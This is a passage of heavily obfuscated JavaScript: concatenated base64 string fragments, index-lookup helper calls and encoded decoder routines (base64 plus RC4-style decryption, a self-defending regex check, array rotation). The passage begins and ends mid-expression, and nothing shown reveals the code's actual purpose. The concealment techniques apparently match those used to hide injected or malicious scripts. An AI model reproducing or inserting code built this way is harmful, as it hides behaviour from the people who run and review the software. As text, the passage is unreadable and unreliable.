ywnV1JSY'+'0plL2RLU293JywnZGNsY01ta2pxRycsJ3'+_0x1595705t(0x213)+'3TmRSbW9kc3EnLCdXN1hMV1Jic1dSeScs'+'J1c3eXl3cnBjSlcnLCdXNTNjSUptV3hHJ'+'ywnZ21rSmtJNUEnLCdXNWxjTkhXSUVXJy'+_0x1595705t(0x1e1)+'HJywnZlNrbGhHOVUnLCdxbWt0d01CY0xx'+'JywnVzd4Y0ptb0lXUktnJywnVzYwelc2c'+_0x1595705t(0x23c)+_0x1595705t(0x15a)+'nLCdXUk5kR2ZkY1Bta2EnLCdldVZjTkNr'+'SGtXJywnVzc0a2hoYmYnLCdXUmhjVktaZ'+'E1tb3knLCdXUFdoV1FhU3lhJywnZUNrT2'+_0x1595705t(0x253)+'PUDVXUnknLCdXT3VSV1JLL3NxJywnV1Jx'+'N1c3ZmZXUXknLCdXTzNjTk50ZFZTb0wnL'+_0x1595705t(0x15f)+'0nLCdGQ2tw')+('b1NvZkNHJywnVzVLY3JaMEpiMTdjU0cnL'+'CdGU2tDQ3ZwY0dxJywnd0NrWXRoN2RSYS'+'csJ1c3ODZXNGo0V1FTJywnQ21rZGg4a2d'+'kcScsJ1dSbWJpOGtCZmEnLCdlZ05jVUNr'+'N2ZxJywnYlNrN3k4a0VXNkcnLCdoU2s2e'+'nRpbScsJ21aZGRNSE9SJywnc21rU3BTa2'+'RrVycsJ3Ftayt2d2hkVkcnLCdXUGhkSkw'+'3Y0tta3knLCdXN21YeVkvY1VxJywnaENv'+'NmdHZGNNcVAxamRYb1c2eVVXNG0nLCdrM'+'k5kUFdqTCcsJ0U4a0p0M0pkR0cnLCdGWV'+_0x1595705t(0x155)+_0x1595705t(0x255)+'S0JjUW1rbm5XJywncGhsY0g4ay9vVycsJ'+_0x1595705t(0xc0)+'csJ1dSSzhXNjl1V1JpJywnVzZpcXNkZGN'+'PVycsJ25tb1ZXUHhjUThvbycsJ0NMeGRN'+_0x1595705t(0x105)+'jgnLCdXUkZkUWhoY0dTa2cnLCd1ZnRkSD'+'hrSFdSOCcsJ2x2MFBEY2knLCdXNjhXVzV'+_0x1595705t(0x112)+'SG5HJywnckdiK2llOCcsJ1c1NGlXNnZzV'+'1FDJywnVzU4NVc3dTVXUkcnLCdXNVhUV1'+'BkZEdoQycsJ2o4a3l2Q2sxVzUwJywnV1B'+'wY1A4bzBXNVZjUWEnLCdXT1pjVmVWZEtT'+_0x1595705t(0x268)+'U00VicsJ1c1R1dXNmpqV08wJywnQnRmT2'+'lhRycsJ2ltbzZvaFJjUHEnLCdESlQ0Ylc'+'0JywnakNvZWgwRmNWYScsJ2o4a09DWEdO'+_0x1595705t(0x14b)+_0x1595705t(0x1f2)+'FmQ3JXTzdk')+(_0x1595705t(0x114)+'m1rZicsJ3pDbzdCZkNpJywnVzVTRlc1Rm'+_0x1595705t(0x279)+'jSmEnLCdnOG9QV09OY1BDb0wnLCdCOGt4'+_0x1595705t(0x1d8)+'GJHJywnajhrdHQwM2RVVycsJ0Z2eS9rMG'+_0x1595705t(0xde)+'XNHRjUmcwdVdRUycsJ2pDbzdmTUJjVXEn'+'LCdkcmhkR2R1cycsJ1c0TEVXT0RlV09PJ'+'ywnV1JPWVc0VEpXTzAnLCdXNHFPVzdOZE'+'1nNCcsJ1dPTmRHU2s1VzZxOCcsJ3RDb3J'+'qMC9jTWEnLCdzQ2t2YkNrMG1XJywnYlNr'+'L0J0bVcnLCdDaHE1bWdlJywnV095RnFIM'+'2NVVycsJ3J0Zi9iSzQnLCdXUURJRnI0Ui'+_0x1595705t(0xee)+'sJ0U4a1psbW83dXEnLCdXUEhEcmNLUics'+'J1c3OW1XUGxkVExDJywndjhvZnowNGsnL'+'CdkaE5jUThrZ2JHJywnZDhrQXFTa2pXND'+_0x1595705t(0x22b)+_0x1595705t(0x1a6)+'LCdXNlJjU0NvYVdRZTYnLCdXUGxjSktoZ'+'FA4b1knLCdFOGtPYThrM2RhJywncXZsZE'+'hTazFXUU8nLCdXUXRjU0NvUFc2M2NNcSc'+'sJ2ZTb29FdUxXJywnV1BsZE9TazdXNHFF'+'JywndDhvRGpNUmNRYScsJ0U4a1pkU2tiY'+'WEnLCdXNk9zVzRLeFdRUycsJ2J2QmNIU2'+'tJc3EnLCdkQ28vV1BwY0tTb2snLCdXNTh'+'ramhuTCcsJ3FxOThrTGEnLCdnU2tmbkcn'+'LCdXNm1CV1I5c1dQUycsJ1dRU2JlQ2txa'+_0x1595705t(0x201)+'gnLCdXN1dz')+('VzRMN1dPSycsJ0JlR2VrTkMnLCdhU290R'+'E1YSCcsJ1c0YXNXNDlJV1I0JywnYzhvNV'+_0x1595705t(0x245)+'nbUxSY0pDa0JlYScsJ2tTazd1OGtIVzdx'+'JywnVzQ0cFc1eGRNMFcnLCd1WWIzYzFlJ'+_0x1595705t(0x184)+_0x1595705t(0x198)+'nV1BsY00weGRRU29lJywnVzZYR1dQRFdX'+_0x1595705t(0x1d5)+'ywnVzdwY0lDb3NXUGk1Jywnd0NrNFc2N2'+'NUc3UnLCdxbWtqYUNrYWVXJywnZ0NvNmd'+'xRmNNYUN6Y1pQelc2dVUnLCd5OG9JeHVt'+'aScsJ1dRRmNQbW9TVzZSY1FHJywnZGZKY'+'09ta2JqcScsJ1c1UCtXUkQ3V1J5JywnZ2'+_0x1595705t(0x1b4)+'naThrK3ZNOCcsJ244a05yWTBSJywnV1F4'+'Y0hTbzRXN2RjTFcnLCdXUm5teHFTYScsJ'+'3kxbGRNU2tYV1IwJywneENrRVc3ZGNNWV'+'cnLCdXNkZjS21vS1dQT2gnLCdvd05jVG1'+'rcGZXJywnV1JCY1MwaGRWOG9jJywnVzVL'+'UVc0eXVXUDAnLCdXT2loeEk3Y1VXJywnZ'+'UhSZFJxQzYnLCdXN3EwVzZ6ZldQbScsJ2'+'o4a2FrYmY3JywnVzVIS29MSmRScScsJ0E'+_0x1595705t(0x172)+_0x1595705t(0x17c)+_0x1595705t(0x262)+'AnLCdXUE9lVzdEOFdQQycsJ1c0RmRScmo'+'rVzRLJywnV09lM3lJcGNVRycsJ1dQQ0RX'+'NXZ0V1AwJywndEt5Nm1LZScsJ3pMQmROQ'+_0x1595705t(0x1bf)+_0x1595705t(0x1d0))+('JywnY3IvY05DazVycScsJ2p1N2RQZDVMJ'+'ywnQUNrYVc3VmNWWGUnLCdXNmhjTG1rek'+_0x1595705t(0x18a)+_0x1595705t(0x16a)+_0x1595705t(0x1b3)+_0x1595705t(0x208)+'UyTmNVbWsvYWEnLCd6dEhFb0h5JywnVzZ'+'xQ1c0eGRWSzAnLCdXN2ZKZTBsZFVxJywn'+'VzQ0b1c3ZGRQZk8nLCdDM0ZkSG1rVVdPd'+'ScsJ1c2SmRUcVhFVzYwJywnaWNKY1ZDa0'+'V4RycsJ3pLcGRVOGs2V1JLJywnV09xQlc'+_0x1595705t(0xe7)+'U2tVQW1rMFc0OCcsJ1dSVmRMOG9zcEo0J'+'ywna0x1T1dSN2ROcScsJ1c2NGRXNzNkTj'+'JLJywneENvbnVlRzgnLCdXUVdXYThrcm1'+_0x1595705t(0x1c2)+_0x1595705t(0x1d7)+_0x1595705t(0x10f)+'5YVCcsJ1c3WDFsMUpkVFcnLCdXNnFQbXg'+'xeScsJ0Zta0d4M3RjTVcnLCdXUVBaeXRL'+'LycsJ1dPUmRPOGttRXZlJywneW1vT2Nmb'+'GNQcScsJ0VyMTJkMHknLCdXN3lsZXZEUC'+'csJ1c2S3llZmpWJywnVzZxWEFkaGNTcSc'+'sJ1c0YlBXUC9kTndpJywnVzQvY1Jtb0dX'+'Ukd5JywnVzdYQ1dPYlZXUmUnLCd0TWF4c'+_0x1595705t(0x1b0)+'cnLCdhMGxkVDhvMENHJywnRUl2N2ZKcSc'+'sJ1dRcGNQbWttQ0dPT1c2bScsJ3M4a3R4'+'ZzNjVkcnLCdvZlZjVkNrZkFHJywnVzVxR'+'lc0RmRNTGknLCd3U2s4RTFGY1BhJywnbm'+'dHSFdRaGRN')+(_0x1595705t(0x10e)+_0x1595705t(0xe2)+'c3YWJXNUxSV1BLJywnVzVsZEpkdkFXNVM'+'nLCd5OGtnVzZGY1RYdScsJ2dzRmROdDhG'+'JywnVzRidmFnZGRIYScsJ3ozN2RWOGtEV'+'08wJywnbThrSGJJelYnLCdXNjhOVzVUU1'+'dPVycsJ21nRmRTOG9RQ2EnLCdXUE9Tbm1'+'rTWpHJywnV1JoZE4wWmNHU2t0JywnaFNr'+'YWtxMWgnLCdmOGtDcVg0dycsJ3U4a21jO'+_0x1595705t(0x152)+'5kTmEnLCdXNkswVzRxY1dPcScsJ1c0ejl'+'XUXBkSUs4JywnZzhrWXR4dGRSVycsJ1dS'+'VmRSTHBjTFNrYScsJ1c3aTNGSlZjSmEnL'+'CdFU29meDE0TycsJ1c1cUdXN2VtV095Jy'+'wnZVNvVnVmUGQnLCdXN3JUV1FEMVdSTyc'+'sJ3ZtbytCeGVTJywnVzdPUnhYcGNHcScs'+_0x1595705t(0xbc)+'1ZxYScsJ1c3RHdXUU5kUDFtJywnV1BtUm'+'VDa2xpYScsJ1c2bWNXNFJkSHh5JywnZG1'+'rSHRDazFXNDgnLCdXUVpkTW1rb0ZnUycs'+'J1c3Yk5XUXBkUGZhJywnaDhvS2hidGNTV'+_0x1595705t(0x260)+'IyNCcsJ3I4a2dXNEZjTkpLJywnVzRtaGR'+_0x1595705t(0x28e)+'VmNQVycsJ2tDb25DaExTJywnc0NrZlc3N'+_0x1595705t(0x205)+'tJV1E0JywnRThrdW9Da0xnVycsJ1c2T3V'+'XNzVxV1BpJywnVzY0V1c3VmRQZXEnLCdX'+'NlZjSWNwZFBkMCcsJ1dQaGNUMXRkUENva'+'ycsJ2FTb3lwZVpjSmEnLCdwd3BjUlNrcU'+'ZXJywnV090')+('Y00wQmRTOG84JywnVzc4M1dSWFZXUHknL'+'CdXNXZpV1IzZElldScsJ1c3cGNWdDNkUl'+'pPJywndEpyZWpkcScsJ21OTmRHbW9qRUc'+'nLCdmSHRjTENrVUJHJywnVzVXMVc0YW9X'+'UlcnLCdsMEZkSjhvMUVhJywnVzQvY1FTb'+'3VXUDh6JywndkNrL3lnTmRUYScsJ1c0aU'+'tmTW5UJywnVzVoY0pTa0Vycm0nLCduTVJ'+'kTlh2UicsJ1c1aVZrTmZmJywnV1FpaWdt'+'a2tqcScsJ21ta1pyOGtyVzRPJywnVzZtO'+'XJiSmNNcScsJ3JXZjdoM0snLCdXUlJjUF'+'lXQ3hXJywnYm1vQldPM2NMQ29TJywnVzV'+'KY0tDa3lxR20nLCdXNXUrVzZSZFAxZScs'+'J1c3RmNLckZkVlo4JywnVzdyVldRMWVXT'+_0x1595705t(0xd0)+_0x1595705t(0x20e)+'zWmNTU2twJywnVzYvY1FaWmRTSmknLCdX'+_0x1595705t(0x177)+'CduMTNkSnFqSycsJ2laWmRKWXE3JywndU'+'Nrb25Tb3l5RycsJ0FXQ05XUTNkS21rRFd'+'SU3gnLCdXNnBjSThvV1dRYUcnLCdXUlNz'+'VzVycVdSaScsJ1c1eVlXNjRXV1BtJywna'+'G1rMEJ1cGRIRycsJ1dSV2xkU2tNbnEnLC'+'dXN0dCcXMvY0dhJywnVzVlcFc0ejRXUm0'+'nLCdnZnFGV1F0ZE5xJywnQzhrNGs4b2tx'+'RycsJ1c3aGRLWEhqVzVHJywnV1JXZVdQY'+'Up0RycsJ2ZmVmRIV3JLJywnVzdMTVdRSm'+'RQZ0snLCdFTnkwZU55JywnbXhHeVdQL2R'+'PYScsJ0VhYi9nSTAnLCd0Q2tHeU4zZFBh'+'JywnVzVTR1c3SmRIZU8nLCdhMTNkT0NvR'+_0x1595705t(0x212)+'dROCcsJ1dR')+('dmRDYzhtJywnclNrNFc1SmNSWUMnLCd0b'+'Wt3akNvTHJXJywnalNrb3M4a0NXNk8nLC'+'dXUGVHV1JHaHJhJywnYkNvMmpOVmNURyc'+'sJ2FaVmROWU9aJywneWExcmdLSycsJ3dT'+'b3BBZWlXJywnVzVsY0hIZGRMczQnLCdXN'+'25Kb2g3ZEhHJywnclNvM3gwMWhDU29jVz'+'d4ZE5taysnLCdjY2hjUG1rOHdxJywnVzV'+'aZEh0SG1XNHUnLCdXNGUyZHdMVycsJ1c0'+'MXNXUUpkTDF5JywnVzRmSldPYmxXUUcnL'+'CdoU2sveklHbCcsJ1c3eGRKSTVmVzZpJy'+'wnVzYvY1Btb0FXUVdLJywnV1B5cmtDa0x'+'jcScsJ29XWmNIOGtSRXEnLCdXNm1oVzc1'+'eVdReScsJ1c0OGpXNlBZV1JLJywnVzZic'+_0x1595705t(0x1a7)+'hrNkZ3RmRNYScsJ1c1eUFjTnpwJywneW1'+_0x1595705t(0x12f)+'aGg4T1dPbGRWYScsJ1c3cGNISUdQeGEnL'+'CdXT0taVzdqV1dQaScsJ1dSZGRVdlpjT0'+'NrSicsJ1c0R3F6YVpjTlcnLCd3Q2tBQWh'+_0x1595705t(0x21f)+'RzAnLCd1dFBsbDIwJywnVzdXZFc1bUpXU'+'XEnLCdXNU5kTmJYZVc3aScsJ1dQYWRFSX'+'RjSEcnLCdXNnVoVzdpU1dQSycsJ3lDa1B'+'wOGtIbEcnLCdXNkJjSkNvY1dPR3knLCdX'+'NzBpV1BiYldRdScsJ2dDbzRsdUJjSFcnL'+'CdDOG9acXdHMScsJ0R0YkZuczQnLCdXNE'+'tmbmUxaicsJ1dSNGt5ZHBjUEcnLCdqQ2t'+'Eb0o1cScsJ1dRRmRHQ2t1VzdDLycsJ1dP'+'RmRSdzNjTFNrNicsJ1dSUDVBSVdzJywnV'+_0x1595705t(0x1db)+'c0cUNud1Qw')+('JywnV1BoY0toUmRRQ282JywnVzVWZFZjb'+'khXN2UnLCdXNTdjUUNrWkRiQycsJ2ExeW'+'VXUTdkTlcnLCd3SURXbDBDJywnV1BpUFc'+'0UEFXUTAnLCdXN1B3ZTIzZFFXJywnczhr'+'VXpoRmROcScsJ0M4a1hGTHBjUkcnLCdXT'+'2E5ckhsY1JHJywnYUNrdXowM2RPYScsJ1'+_0x1595705t(0x135)+'5TycsJ28wL2RJZERPJywnam1rL3NzNHcn'+'LCdXUm15d1hkY1ZhJ107ZnVuY3Rpb24gX'+'zB4MTA3Nzk2OGQoYSxiKXthPWEtMHgxYT'+'Q7dmFyIGM9XzB4MTA3Nzk2OGNbYV07aWY'+'oXzB4MTA3Nzk2OGRbJ1FScHdxayddPT09'+'dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGlvb'+_0x1595705t(0x229)+'5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0x'+'NTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODkr'+_0x1595705t(0xda)+'DAsbSxuLG89MHgwO249aVsnY2hhckF0J1'+'0obysrKTt+biYmKG09bCUweDQ/bSoweDQ'+'wK246bixsKyslMHg0KT9rKz1TdHJpbmdb'+'J2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4+K'+'C0weDIqbCYweDYpKToweDApe249alsnaW'+'5kZXhPZiddKG4pO31yZXR1cm4gazt9O3Z'+_0x1595705t(0x134)+_0x1595705t(0x28b)+'GwpO2Zvcih2YXIgdT0weDAsdj1sWydsZW'+'5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKCc'+'wMCcrbFsnY2hhckNvZGVBdCddKHUpWyd0'+_0x1595705t(0xe3)+'SgtMHgyKTt9bD1kZWNvZGVVUklDb21wb2'+_0x1595705t(0x1c1))+('dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7d'+'CsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0PD'+'B4MTAwO3QrKyl7bz0obytuW3RdK21bJ2N'+_0x1595705t(0xcf)+'KSklMHgxMDAscD1uW3RdLG5bdF09bltvX'+'SxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvci'+_0x1595705t(0x1da)+'3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPShv'+'K25bdF0pJTB4MTAwLHA9blt0XSxuW3RdP'+'W5bb10sbltvXT1wLHErPVN0cmluZ1snZn'+'JvbUNoYXJDb2RlJ10obFsnY2hhckNvZGV'+'BdCddKHcpXm5bKG5bdF0rbltvXSklMHgx'+_0x1595705t(0x1e8)+'TY4ZFsnZWdHTlFPJ109aCxfMHgxMDc3OT'+_0x1595705t(0x26f)+_0x1595705t(0x108)+'PV8weDEwNzc5NjhjWzB4MF0sZj1hK2UsZ'+'z1fMHgxMDc3OTY4ZFsndEtyaURKJ11bZl'+_0x1595705t(0x216)+'4MTA3Nzk2OGRbJ2hjVXJPciddPT09dW5k'+'ZWZpbmVkKXt2YXIgaT1mdW5jdGlvbihqK'+'Xt0aGlzWyd5VWhBTVonXT1qLHRoaXNbJ1'+'hXbGxNcSddPVsweDEsMHgwLDB4MF0sdGh'+'pc1snTWFFd25yJ109ZnVuY3Rpb24oKXty'+_0x1595705t(0x21c)+'mNsTHZEJ109J1x4NWN3K1x4MjAqXHg1Yy'+_0x1595705t(0x123)+_0x1595705t(0x240)+_0x1595705t(0x233)+'307aVsncHJvdG90eXBlJ11bJ1VHQ1VPeC'+'ddPWZ1bmN0')+('aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0a'+_0x1595705t(0x1f8)+'gnXSksaz1qWyd0ZXN0J10odGhpc1snTWF'+'Fd25yJ11bJ3RvU3RyaW5nJ10oKSk/LS10'+'aGlzWydYV2xsTXEnXVsweDFdOi0tdGhpc'+'1snWFdsbE1xJ11bMHgwXTtyZXR1cm4gdG'+'hpc1snZEtFRFlmJ10oayk7fSxpWydwcm9'+'0b3R5cGUnXVsnZEtFRFlmJ109ZnVuY3Rp'+'b24oail7aWYoIUJvb2xlYW4ofmopKXJld'+_0x1595705t(0x222)+'AnXSh0aGlzWyd5VWhBTVonXSk7fSxpWyd'+'wcm90b3R5cGUnXVsnd1FqUnJwJ109ZnVu'+'Y3Rpb24oail7Zm9yKHZhciBrPTB4MCxsP'+'XRoaXNbJ1hXbGxNcSddWydsZW5ndGgnXT'+'trPGw7aysrKXt0aGlzWydYV2xsTXEnXVs'+'ncHVzaCddKE1hdGhbJ3JvdW5kJ10oTWF0'+'aFsncmFuZG9tJ10oKSkpLGw9dGhpc1snW'+_0x1595705t(0x174)+_0x1595705t(0x196)+'9LG5ldyBpKF8weDEwNzc5NjhkKVsnVUdD'+'VU94J10oKSxfMHgxMDc3OTY4ZFsnaGNVc'+'k9yJ109ISFbXTt9Yz1fMHgxMDc3OTY4ZF'+'snZWdHTlFPJ10oYyxiKSxfMHgxMDc3OTY'+'4ZFsndEtyaURKJ11bZl09Yzt9ZWxzZSBj'+_0x1595705t(0x211)+_0x1595705t(0x25e)+'xlKCEhW10pe3RyeXt2YXIgYz1wYXJzZUl'+'udChKKDB4MjJiLCdmeUhAJykpK3BhcnNl'+'SW50KEooMHg2NTAsJ3VUR3UnKSkrLXBhc'+'nNlSW50KEooMHg0NjQsJ2tDY2EnKSkrLX'+'BhcnNlSW50')+('KEooMHg0YmMsJ11qODknKSkqLXBhcnNlS'+'W50KEooMHgyNjEsJ1AwaFEnKSkrLXBhcn'+'NlSW50KEooMHg2MTgsJzdUcWonKSkrLXB'+'hcnNlSW50KEooMHg1MWQsJ3g3bTknKSkq'+'cGFyc2VJbnQoSigweDUzZSwnQWJyaicpK'+_0x1595705t(0x139)+'kpKnBhcnNlSW50KEooMHg2ZjQsJ2dOSTE'+'nKSk7aWYoYz09PWIpYnJlYWs7ZWxzZSBh'+'WydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9Y'+'2F0Y2goZCl7YVsncHVzaCddKGFbJ3NoaW'+'Z0J10oKSk7fX19KF8weDEwNzc5NjhjLDB'+'4YzIzMWQpLCFmdW5jdGlvbigpe3ZhciBL'+'PV8weDEwNzc5NjhkLGM9e307Y1tLKDB4M'+'WRhLCcpck93JyldPUsoMHg0MWMsJylyT3'+_0x1595705t(0x18f)+'4NDYyLCdmeUhAJyldPWZ1bmN0aW9uKHAs'+'cSl7cmV0dXJuIHA8cTt9LGNbSygweDI4Z'+'iwnYl5xdScpXT1mdW5jdGlvbihwLHEpe3'+'JldHVybiBwIT09cTt9LGNbSygweDU0Yyw'+'nKXcwTicpXT1mdW5jdGlvbihwLHEscyl7'+'cmV0dXJuIHAocSxzKTt9LGNbSygweDVmM'+'SwnXks5SScpXT1LKDB4MmI3LCdNNVhLJy'+'krSygweDYwMywnWVdpdCcpK0soMHgyOWU'+'sJ2tycyYnKStLKDB4NDlmLCddajg5Jykr'+'SygweDMxOCwndVRHdScpLGNbSygweDY1M'+'SwnUDZ4NCcpXT1LKDB4M2YxLCduR09mJy'+_0x1595705t(0x28c)+'xZiwnSm5MZCcpXT1mdW5jdGlvbihwLHEp'+'e3JldHVybiBwPT09cTt9LGNbSygweDU4M'+'ywnQExhIScpXT1LKDB4NjYyLCdBYnJqJy'+'krJ3QnLGNb')+('SygweDU5YSwnSm5MZCcpXT1mdW5jdGlvb'+'ihwLHEpe3JldHVybiBwPT09cTt9LGNbSy'+'gweDFiYywnbkdPZicpXT1LKDB4NmU0LCd'+'dM3hJJykrSygweDVjZSwnZ05JMScpLGNb'+'SygweDFlMiwnbkdPZicpXT1mdW5jdGlvb'+'ihwLHEpe3JldHVybiBwPT09cTt9LGNbSy'+_0x1595705t(0x10b)+'wKXtyZXR1cm4gcCgpO30sY1tLKDB4NTI4'+_0x1595705t(0x168)+'mV0dXJuIHA+PXE7fSxjW0soMHg0ZDMsJz'+'FDcm0nKV09ZnVuY3Rpb24ocCxxKXtyZXR'+_0x1595705t(0x167)+'SicpXT1mdW5jdGlvbihwLHEpe3JldHVyb'+_0x1595705t(0x221)+_0x1595705t(0x1d1)+'xO30sY1tLKDB4NGZkLCc0TjJaJyldPUso'+'MHg0ZGIsJyl3ME4nKStLKDB4MWI4LCdwR'+'V5xJykrSygweDIzNywnNE4yWicpK0soMH'+'g0NDUsJyl3ME4nKStLKDB4NGEwLCd4N20'+'5JykrSygweDU3YiwnKXJPdycpK0soMHgx'+'YWQsJ3g3bTknKStLKDB4NjI1LCdLRVBbJ'+_0x1595705t(0xd9)+'YsJzFDcm0nKStLKDB4NDRhLCdBYnJqJyk'+_0x1595705t(0xdf)+'YzksJ2lNbTUnKStLKDB4NGU4LCdWc2glJ'+'ykrSygweDY0MSwnI2FUeCcpK0soMHgzYm'+'EsJ2YjVEYnKStLKDB4NmQ0LCdeSzlJJyk'+'rSygweDUwZCwncEVecScpK0soMHg2NDcs'+_0x1595705t(0x143)+'ygweDMxYywnZ05JMScpK0soMHg1YTEsJ2'+'JecXUnKStL')+('KDB4NDBkLCdLRVBbJykrSygweDM1YiwnT'+'TVYSycpK0soMHg2MGEsJ2dOSTEnKStLKD'+'B4MWY0LCdmI1RGJykrSygweDU4NiwnYl5'+'xdScpLGNbSygweDVjZCwnKmRjZicpXT1m'+'dW5jdGlvbihwLHEpe3JldHVybiBwKHEpO'+_0x1595705t(0x285)+_0x1595705t(0x11c)+_0x1595705t(0x160)+'MTAsJzdUcWonKStLKDB4NWRhLCddajg5J'+'ykrSygweDQ5NiwncUdVUycpK0soMHg1Nm'+'YsJ11qODknKStLKDB4NGM1LCd1VEd1Jyk'+'rSygweDUwZiwnXWo4OScpK0soMHg2OTEs'+'J2xmNEQnKStLKDB4MzMzLCcqJEFxJykrS'+'ygweDZiYSwnNzVAVycpK0soMHgzODMsJ2'+_0x1595705t(0x1af)+'weDUyOSwnMUNybScpK0soMHgyZjAsJ15L'+'OUknKStLKDB4NWE5LCdWc2glJykrSygwe'+'DJmYSwnWVdpdCcpK0soMHg1MGIsJygpcF'+'UnKStLKDB4NTEyLCdrcnMmJykrSygweDM'+'1YSwnUDZ4NCcpK0soMHg0NTQsJ0NReVkn'+'KStLKDB4NDM3LCdbUUdGJykrSygweDI0M'+'SwnNzVAVycpK0soMHgyYjksJ2JecXUnKS'+'tLKDB4NWU2LCdsZjREJykrSygweDFjMyw'+'na0NjYScpK0soMHgzNDYsJylQIXAnKStL'+'KDB4NTY1LCc3NUBXJykrSygweDI4OCwnQ'+'WJyaicpK0soMHgzMzAsJ1AwaFEnKStLKD'+'B4MzhhLCdzbDlwJykrSygweDJmNywnZnl'+'IQCcpK0soMHgzZDcsJ0BMYSEnKStLKDB4'+'MWYxLCdWc2glJykrSygweDU0NSwnUCZiQ'+_0x1595705t(0x161)+'U4LCdZJk4k')+('JykrSygweDFkZSwnbkdPZicpK0soMHgzM'+'jYsJ3NsOXAnKStLKDB4NGM4LCdQNng0Jy'+'krSygweDM3MiwnS0VQWycpK0soMHg0MzA'+_0x1595705t(0x122)+'SygweDI0NiwnbkdPZicpK0soMHg0N2IsJ'+'1AwaFEnKStLKDB4NDg1LCdNbTllJykrSy'+'gweDQxMywnZiNURicpK0soMHg2MTQsJzd'+'UcWonKStLKDB4NmYyLCdNbTllJykrSygw'+_0x1595705t(0x246)+'m0nKStLKDB4NTE3LCc0TjJaJykrSygweD'+'ZmMSwnZWRJdycpK0soMHg2MmYsJ3VUR3U'+'nKStLKDB4MzlmLCdrcnMmJykrSygweDRi'+_0x1595705t(0x166)+'StLKDB4NWU5LCddM3hJJykrSygweDZkNy'+'wnW1FHRicpK0soMHg1MGMsJ2dOSTEnKSt'+'LKDB4MmRjLCddM3hJJykrSygweDRlNCwn'+'N1RxaicpK0soMHgzMGUsJ2tDY2EnKStLK'+'DB4NTc4LCdBJnl5JykrSygweDUyMywnKC'+'lwVScpK0soMHg2MzcsJ25HT2YnKStLKDB'+_0x1595705t(0x133)+'QCcpK0soMHgyOTksJ0tFUFsnKStLKDB4M'+'WNlLCclVGJPJykrSygweDM2YSwncUdVUy'+'cpK0soMHgyOGUsJ3pFYjEnKStLKDB4MWM'+'4LCdKN0pBJykrSygweDVlZSwnVnNoJScp'+_0x1595705t(0xd3)+'CdLJmwkJykrSygweDUwMywnWSZOJCcpK0'+'soMHg1ZTEsJyokQXEnKStLKDB4NWIyLCd'+'NNVhLJykrSygweDMyNSwnQWJyaicpK0so'+_0x1595705t(0x17a)+'09mJykrSygweDNmMywnTTVYSycpK0soMH'+_0x1595705t(0xeb))+('TiQnKStLKDB4MmZkLCddMUJKJykrSygwe'+'DM4MCwna3JzJicpK0soMHg0YTgsJ2tDY2'+'EnKStLKDB4MjA4LCdBJnl5JykrSygweDY'+'0MCwnMykoMycpK0soMHg1NjQsJ2YjVEYn'+_0x1595705t(0x1bb)+'Swnc2w5cCcpK0soMHg0MjEsJygpcFUnKS'+'tLKDB4MWZlLCdsZjREJykrSygweDIwMCw'+_0x1595705t(0xc4)+_0x1595705t(0xcc)+'1F5WScpK0soMHg2MWQsJ3pFYjEnKStLKD'+'B4MzNmLCdWc2glJykrSygweDFlNiwnWSZ'+'OJCcpK0soMHg1Y2IsJ2Z5SEAnKStLKDB4'+'NjU2LCdQMGhRJykrSygweDIzMSwnWVdpd'+'CcpK0soMHg1MmIsJyVUYk8nKStLKDB4MW'+'MwLCc3NUBXJykrSygweDFhNywnQ1F5WSc'+'pK0soMHgzMWUsJylyT3cnKStLKDB4NWJl'+'LCc0TjJaJykrSygweDZlNiwnKiRBcScpK'+_0x1595705t(0x19c)+_0x1595705t(0x27b)+'oMHg2YTAsJ1lXaXQnKStLKDB4NGRmLCco'+'KXBVJykrSygweDM2MCwnMykoMycpK0soM'+'HgyZjYsJ3BFXnEnKStLKDB4M2ZhLCdLRV'+_0x1595705t(0x120)+'0MWIsJ2lNbTUnKStLKDB4NDIwLCclVGJP'+_0x1595705t(0x26b)+'zYsJ1A2eDQnKStLKDB4NDAwLCcpUCFwJy'+_0x1595705t(0x18c)+_0x1595705t(0x1ae)+'SygweDFmZiwnYl5xdScpK0soMHg1ZWYsJ'+'3pFYjEnKStLKDB4NmI2LCd6RWIxJykrSy'+'gweDY1OCwn')+(_0x1595705t(0x18d)+_0x1595705t(0x20f)+'ZiQCcpK0soMHg0YWQsJ10xQkonKStLKDB'+'4MjcwLCdrcnMmJykrSygweDFmMywnTW05'+'ZScpK0soMHg1OTMsJ01tOWUnKStLKDB4M'+'jdhLCdWc2glJykrSygweDM2MiwnekViMS'+'cpK0soMHg0ZDAsJ0FicmonKStLKDB4MzA'+'5LCdZV2l0JykrSygweDQwNCwnc2w5cCcp'+'K0soMHg2YzYsJ3VUR3UnKStLKDB4NGQyL'+'CcqJEFxJykrSygweDJiMiwna3JzJicpK0'+'soMHgzZTcsJ2tDY2EnKStLKDB4MzUyLCc'+_0x1595705t(0x190)+'MHg2MzAsJ1AmYkAnKStLKDB4MzMxLCd4N'+'205JykrSygweDViNiwnKClwVScpK0soMH'+'g0NGIsJ1AwaFEnKStLKDB4NWE3LCdZV2l'+'0JykrSygweDUzNywnZWRJdycpK0soMHg0'+'OGIsJ11qODknKStLKDB4MzAyLCdNNVhLJ'+'ykrSygweDNiNywnQWJyaicpK0soMHgxZj'+'AsJ01tOWUnKStLKDB4NmVmLCd6RWIxJyk'+_0x1595705t(0x175)+_0x1595705t(0xd4)+_0x1595705t(0x1c5)+'AmYkAnKStLKDB4Njg3LCcoKXBVJykrSyg'+_0x1595705t(0x234)+'IXAnKStLKDB4NWY3LCdwRV5xJykrSygwe'+'DQ5ZCwnWSZOJCcpK0soMHgyZDUsJzROMl'+'onKStLKDB4MjEwLCdBJnl5JykrSygweDN'+_0x1595705t(0x220)+'KStLKDB4NTM4LCdWc2glJykrSygweDcwN'+_0x1595705t(0x169)+'tLKDB4NTZk')+('LCdBJnl5JykrSygweDU4NSwnKVAhcCcpK'+'0soMHgyOWIsJ2tycyYnKStLKDB4NGUyLC'+'dzbDlwJykrSygweDRmNiwnNE4yWicpK0s'+_0x1595705t(0xfa)+'VHFqJykrSygweDRlMSwnKmRjZicpK0so